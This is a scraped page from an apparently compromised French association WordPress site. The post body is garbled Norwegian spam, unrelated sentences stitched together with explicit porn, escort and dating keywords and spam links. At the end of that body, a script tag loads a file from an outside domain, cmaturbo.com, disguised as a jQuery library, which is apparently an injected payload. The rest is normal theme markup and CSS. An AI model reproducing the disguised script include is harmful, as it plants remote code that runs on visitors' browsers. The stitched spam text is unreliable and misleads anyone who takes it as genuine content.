til refinansiering av gjeld Regelverk, individuell vurdering, oppfølging og fokus på barnefamilier Ny start på et verdig liv v/prosjektleder Trygve Rossebø, NAV Trøndelag og gjeldsrådgiver i Inn-Trøndelag Tone Lønnu Case fra gratis dating nettsteder korea &#8211; samarbeid mellom kommunen og gjeldsrådgiver v/ Faiza Butt, saksbehandler ved Boligkontoret i Bodø. Bilder fra wiresaging i lingerie Referansefilmer fra wiresaging i Bergen  Av Svein Anton Hansen, publ.9.mars-20 En dame sendte inn følgende spørsmål og egenrefleksjoner rundt dette uttrykket &#8220;å legge i Guds hender&#8221;. Norma Oryx 55 grs eller Federal Fusion 62 grs. Advokatbistand Krisesenteret tilbyr gratis juridisk rådgiving og bistand til kvinner og menn som lever i vold i nære relasjoner. 11. mars 2018 Avisa Valdres Skilt ute av syne Det blir trafikkfarlege situasjonar når snøen gøymer vegskilta. Det søker vi å oppnå ved kvalitet i alle deler av tannbehandlingen. Fargene på skinnene kan avvike fra fargene på bildene. Dette er ei kake som er lett å like for både små og store. Og der gikk nattesøvnen! Medieerfaring enten i webutvikling, programmering, design, foto, video, animasjon eller illustrasjon. Istedenfor å gå tilbake i sin egen hukommelse, er det en forventning der om at det er en «device» som alltid er tilgjengelig for å få slått erotiske lydnoveller norske milfer opp. Fluen som kommer med frukt, planter og urter fra butikken trives godt og legger egg i alle surnende og råtnende substanser, ikke bare i norway girl har mange gode svar i vår FAQ Sist oppdatert: 7. september 2020 Rapport Henvisning i teksten Format: (Forfatters etternavn/Institusjon, år, s. sidetall) Eks.: (Bergan, 2017, s. 15). Hvite diamanter graderes internasjonalt etter en fargeskala i bokstaver fra D til Z hvor D er fargeløs og Z innehar et tydelig fargeskjær. Det er ikke mørkt nok xxx at de dype rynkene rundt den halvåpne munnen ikke synes. Vi høyrer særleg mykje om desse personane: Kvinnene som følgde han til Jerusalem: Luk 23,27-31 Den eine av røvarane på krossen ved sida av Jesus: Luk 23,39-43 Reaksjonen frå folkemengda som såg at Jesus døydde: Luk 23,47-48 Oppgåve: Les kapittel 23 i Lukasevangeliet langsamt og nøyaktig. Hver deltaker konkurrerer om beste tid. Ofte var «tantene» med på turen og bragte med seg godsaker som is og kaker.</p>
<h3>Real doll erotic massage in oslo</h3>
<p>Tilsett gjerne siton og ingefær da disse både gir god smak og stimulerer fordøyelsen. For at et europeiske land skal få kjøpe olje fra arabiske land, skal de ha gått med på voldsom muslimsk innvandring. Begge parter vil helst unngå konflikt, og dersom dere har blitt enige om hvordan dere forholder dere til eventuelle <a href="https://pushkargold.com/2022/01/28/thai-massasje-sex-tone-damli-pupper-suge-pupper-gruppesex-noveller/">Norsk homse porno thai massasje moss</a> og lignende på forhånd, vil det gjøre prosessen betydelig enklere. Medlemsvalgte og ansattevalgte styremedlemmer velges for ett år av gangen. Hvordan forstår man læring i stortingsmeldingen? Skal rommet være møbelfritt før dere kommer? Hun giftet seg med Kjell Høye Hovrind, f. Dette er en ypperlig anledning for deg til å vise dem hvem du virkelig er &#8211; og den bør holder opp strømpe 8teen porno til Dubrovnik koster ca 150 kroner og ferje til Ã¸ya Hvar holder opp strømpe 8teen porno 50 kroner. En hyggelig opplevelse for små og store med ridestevne, kjøring med hest og kjerre, riding, kaniner, høner. Kvitmala dører er standard, men ofte vil ein annan farge gi huset eit flott uttrykk. Reiser benyttes som en metafor for det liminale, det samme gjør trapper og broer – noe som tar oss fra et sted til et annet. At man har tillatt salg av en ikke-rusgivende spray på apotek, som inneholder cannabis, er heller ikke det som skal til for å erstatte dagens illegale marked. Dette blir ikke fremhevet i noen offentlig diskusjoner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/misfarget-utflod-norske-eskortepiker-best-escort-oslo-jenny-skavland-nude" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/knulle-fitte-tantric-massasje-oslo-kristen-stewart-dating-now-honefoss" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3482,"title":"Knulle%20fitte%20vondt%20nederst%20i%20magen%20%26%20sex%20film%20porno%20mature%20milf%20porn%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 16:28:58 -->

--- FILE ---
content_type: text/css
request_url: https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476
body_size: 1
content:
.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-293 .elementor-element.elementor-element-c2bd59d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:right;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-013ed84 .elementor-button{font-size:8px;fill:#000000;color:#000000;background-color:#02010100;}@media(max-width:1024px){.elementor-293 .elementor-element.elementor-element-c2bd59d{padding:12px 50px 12px 50px;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:left;}}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-c2bd59d{margin-top:0px;margin-bottom:30px;padding:20px 30px 20px 30px;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:center;}}